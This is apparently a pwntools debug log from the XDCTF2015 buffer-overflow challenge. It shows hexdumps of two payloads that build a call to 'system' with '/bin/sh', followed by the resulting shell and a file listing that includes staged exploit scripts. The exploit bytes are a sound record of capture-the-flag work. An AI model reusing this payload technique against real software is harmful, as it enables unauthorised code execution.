 [DEBUG] Received 0x17 bytes:
b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000070 a0 83 04 08 19 86 04 08 00 00 00 00 40 a8 04 08 |····|····|····|@···|
00000080 64 00 00 00 1b 86 04 08 40 a8 04 08 58 84 04 08 |d···|····|@···|X···|
00000090 0a |·|
00000091
[DEBUG] Sent 0x65 bytes:
00000000 41 41 41 41 80 83 04 08 2c 25 00 00 19 86 04 08 |AAAA|····|,%··|····|
00000010 90 a8 04 08 90 a8 04 08 07 00 00 00 1c a0 04 08 |····|····|····|····|
00000020 07 69 02 00 41 41 41 41 00 26 00 00 00 00 00 00 |·i··|AAAA|·&··|····|
00000030 00 00 00 00 12 00 00 00 73 79 73 74 65 6d 00 41 |····|····|syst|em·A|
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
00000050 2f 62 69 6e 2f 73 68 00 41 41 41 41 41 41 41 41 |/bin|/sh·|AAAA|AAAA|
00000060 41 41 41 41 0a |AAAA|·|
00000065
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x7e bytes:
b'bof bof.id0\tbof.id2 bof.til stage1.py stage3.py\tstage5.py\n'
b'bof.c bof.id1\tbof.nam core\t stage2.py stage4.py\tstage6.py\n'
bof bof.id0 bof.id2 bof.til stage1.py stage3.py stage5.py
bof.c bof.id1 bof.nam core stage2.py stage4.py stage6.py
三叶草小组Syclover